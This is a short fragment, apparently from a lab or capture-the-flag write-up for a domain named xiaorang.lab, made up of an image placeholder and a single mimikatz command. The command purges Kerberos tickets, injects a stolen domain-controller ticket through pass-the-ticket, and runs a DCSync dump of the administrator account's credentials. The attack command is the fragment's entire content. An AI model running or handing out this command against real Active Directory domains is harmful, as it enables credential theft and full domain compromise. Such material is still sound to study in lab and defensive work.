 .\mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"